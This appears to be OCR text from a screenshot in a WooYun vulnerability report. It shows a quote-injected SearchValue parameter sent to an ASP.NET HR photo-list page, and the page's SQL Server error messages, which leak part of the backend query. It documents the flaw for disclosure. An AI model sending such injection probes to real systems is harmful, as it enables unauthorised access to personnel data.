 字符串 '' 后的引号不完整。<br>'' 附近有语法错误。<br>SET ROWCOUNT 的参数无效。必须是非空非负整数。<br>'aa' 附近有语法...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
字符串 '' 后的引号不完整。<b...
/Common/HRManage/PhotoList.aspx?Re
INT SQL XSS Encryption Encoding Other
Load URL
http:// /Common/HRManage/PhotoList.aspx?Retire=0&Code=
Split URL
Execute
Enable Post data Enable Referrer
Post data
mFibGVkaGRkAg0PDxYCHwRoZGQCFw9kFgpmDxYCHgVzdHlsZQUUUGFkZGluZy1Cb3R0b206MTBweDtkAgEPFgIfBQUUUG
FkZGluZy1Cb3R0b206MTBweDtkAgIPFgIfBQUUUGFkZGluZy1Cb3R0b206MTBweDtkAgMPFgIfBQUUUGFkZGluZy1Cb3R0b20
6MTBweDtkAgQPFgIfBQUUUGFkZGluZy1Cb3R0b206MTBweDtkAhkPDxYCHwRoZGQCGw8PFgIfBGhkZAIhDw8WAh8CBQQx
LzEzZGRk4WtlwhCkka9Huvtk0yoCpXRQkFo%3D&txtPages=8&btnGo=Go&SearchValue=263'
“/”应用程序中的服务器错误。
字符串 '' 后的引号不完整。
'' 附近有语法错误。
SET ROWCOUNT 的参数无效。必须是非空非负整数。
'aa' 附近有语法错误。
字符串 '
order by isnull(d.Order_num,9999),a.UserID ) aa order by aa.order_num desc,aa.ID
desc ' 后的引号不完整。
'
order by isnull(d.Order_num,9999),a.UserID ) aa order by aa.order_num desc,aa.ID
desc ' 附近有语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 字符串 '' 后的引号不完整。
'' 附近有语法错误。
SET ROWCOUNT 的参数无效。必须是非空非负整数。
www.wooyun.org